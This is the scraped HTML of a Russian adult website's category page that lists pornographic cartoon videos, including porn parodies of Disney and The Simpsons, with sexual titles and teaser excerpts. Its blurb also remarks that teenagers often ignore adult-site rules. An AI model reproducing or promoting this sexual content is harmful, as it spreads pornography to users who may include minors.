

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomultfilmi.ru/18/
body_size: 14622
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta name="yandex-verification" content="a2bba2d371d48884" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Мультфильмы 18 лет плюс для взрослых онлайн - 340 мультиков онлайн</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Список мультфильмы 18 плюс для взрослых пополняется каждый день, качественные мультики онлайн регулярно радуют наших постоянных посетителей."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://porno-multfilmy.ru/18/" />
<link rel="next" href="http://pornomultfilmi.ru/18/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Мультфильмы 18 лет плюс для взрослых онлайн - 340 мультиков онлайн" />
<meta property="og:description" content="Список мультфильмы 18 плюс для взрослых пополняется каждый день, качественные мультики онлайн регулярно радуют наших постоянных посетителей." />
<meta property="og:url" content="http://porno-multfilmy.ru/18/" />
<meta property="og:image" content="http://porno-multfilmy.ru/wp-content/uploads/2017/02/porno-multiki-disney.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Список мультфильмы 18 плюс для взрослых пополняется каждый день, качественные мультики онлайн регулярно радуют наших постоянных посетителей." />
<meta name="twitter:title" content="Мультфильмы 18 лет плюс для взрослых онлайн - 340 мультиков онлайн" />
<meta name="twitter:site" content="@cartoons_18" />
<meta name="twitter:image" content="http://porno-multfilmy.ru/wp-content/uploads/2017/02/porno-multiki-disney.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://pornomultfilmi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://pornomultfilmi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента рубрики 18 плюс" href="http://pornomultfilmi.ru/18/feed/" />
<link rel='stylesheet' id='clean-login-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/clean-login/content/style.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pornomultfilmi.ru/wp-includes/css/dashicons.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://pornomultfilmi.ru/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14'  media='all' />
<link rel='stylesheet' id='priority-navigation-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='select2-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://pornomultfilmi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0'  media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='vidorev-style-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/style.css?ver=4.8.12'  media='all' />
<style id='vidorev-style-inline-css' >
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/film-background.jpg");								
						}.cleanlogin-field-username{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/log.png");}.cleanlogin-field-password{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/pwd.png");}.cleanlogin-field-name{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/name.png");}.cleanlogin-field-surname{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/surname.png");}.cleanlogin-field-email{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/mail.png");}.cleanlogin-field-spam{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/spam.png");}
</style>
<link rel='stylesheet' id='vidorev-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14'  media='all' />
<script>
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"imdb_logo_url":"http:\/\/pornomultfilmi.ru\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[]};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"no","vid_ads_m_video_ads_type":"image","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[],"vid_ads_m_time_skip_ads":"120","vid_ads_m_time_to_hide_ads":"60","vid_ads_m_time_to_show_ads":"2"};
var vidorev_jav_js_object = {"admin_ajax":"http:\/\/pornomultfilmi.ru\/wp-admin\/admin-ajax.php","query_vars":{"category_name":"18","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":23,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","number_format":"short","single_post_comment_type":"wp","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","theme_image_ratio":"","security":"563694a328","login_url":""};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://pornomultfilmi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pornomultfilmi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pornomultfilmi.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />

<script>
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<head>
<link rel="shortcut icon" href="/wp-content/favicon.ico" type="image/x-icon">
</head>
<body class="archive category category-23  dark-background dark-version sticky-menu-on main-layout-boxed is-sidebar sidebar-right disable-floating-video elementor-default">

	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
	
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
						
						
			<header id="site-header" class="site-header header-movie site-header-control">
				<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container container-control">
			<div class="site__row auto-width">
				
				<!--<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="http://pornomultfilmi.ru/" title="" class="logo-link">
										<img src="http://pornomultfilmi.ru/wp-content/uploads/2019/04/logo_new.png" alt="" class="main-logo">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="main-logo-mobile">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="sticky-logo">
								</a>
					</div>
				</div>-->
				
				<!--<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="http://pornomultfilmi.ru/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>-->
				
				<div class="site__col float-right nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
				
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="http://pornomultfilmi.ru/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>	
			
			</div>
		</div>
	</div>
</div>

<div class="top-nav top-nav-control dark-background">
	<div class="site__container container-control">
		<div class="site__row auto-width">						

			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>

			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
							<li class="top-search-elm top-search-elm-control">
					<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
						<span class="icon">
							<i class="fa fa-search" aria-hidden="true"></i>
						</span>						
					</a>
					<ul class="dark-background">
						<li class="top-search-box-dropdown">
							<form action="http://pornomultfilmi.ru/" method="get">					
								<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
								<input type="submit" value="Search">							
							</form>
						</li>
					</ul>
				</li>
					</ul>
											</div>
			</div>
			
		</div>
	</div>		
</div>				
							</header>
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="http://pornomultfilmi.ru/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Archive by Category &quot;18 плюс&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev" data-id="23"></div>
									<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Мультфильмы 18 плюс</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<span>43 Posts</span>
							</div>
						</div>
					</div>
					<div class="entry-meta  meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<p>Предлагаем вашему вниманию новую коллекцию мультфильмов 18 плюс онлайн с 1990 года до 2017 год выпуска анимационных картин, на основе которых осуществляется пародийный сюжет. В большинстве случаев мультик для всех возрастов, чаще всего подростки не смотрят правила на сайтах для взрослых.</p>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																			<li class="sort-item"><a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;archive_query=view&#038;alphabet_filter" title="Most viewed">Most viewed</a></li>
																		
																			<li class="sort-item"><a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="http://pornomultfilmi.ru/18/?category_name=18&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-special">
								<article id="post-1609" class="post-item site__col post-1609 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1609" href="http://pornomultfilmi.ru/18/eroticheskie-multfilmy-2/" title="Эротические мультфильмы онлайн HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulit-erotika.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulit-erotika.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulit-erotika-300x203.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulit-erotika-220x149.jpg 220w" sizes="(max-width: 300px) 100vw, 300px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1609"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/eroticheskie-multfilmy-2/" title="Эротические мультфильмы онлайн HD">Эротические мультфильмы онлайн HD</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Не представляете свою жизнь без вечернего просмотра пошлых видео? Вас выручат эротические мультфильмы, где главные герои ставят пере...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>9.2K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1609">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1609">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1546" class="post-item site__col post-1546 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1546" href="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/" title="Мультики анал для взрослых" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal-220x144.jpg 220w" sizes="(max-width: 309px) 100vw, 309px" alt="Мультики анал для взрослых"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1546"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_23" href="http://pornomultfilmi.ru/18/" title="18 плюс" class="category-item m-font-size-10">18 плюс</a></div></div>			
			<h3 class="entry-title h3 post-title"> 
				<a href="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/" title="Мультики анал для взрослых">Мультики анал для взрослых</a> 
			</h3>
			
				
		
			<div class="entry-content post-excerpt">Интимный досуг не должен быть скучным. Чтобы разнообразить свой отдых, смотрите замечательные порно мультики анал, сюжеты вам понрав...</div>		
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>6.6K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1546">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1546">0</span></div></div></div>		
		
		</div>
		
	</div>
</article><article id="post-1214" class="post-item site__col post-1214 post type-post status-publish format-video has-post-thumbnail hentry category-23 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1214" href="http://pornomultfilmi.ru/18/zvezdnye-vojny-dlya-vzroslyh/" title="Звездные войны для взрослых" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/star-wars-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/star-wars-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/star-wars-porno-300x201.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/star-wars-porno-220x147.jpg 220w" sizes="(max-width: 303px) 100vw, 303px" alt="Звездные войны для взрослых"/><span class="ul-placeholder-bg class-16x9"></span></a><span class="video-icon video-popup-control" data-id="1214"></span><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
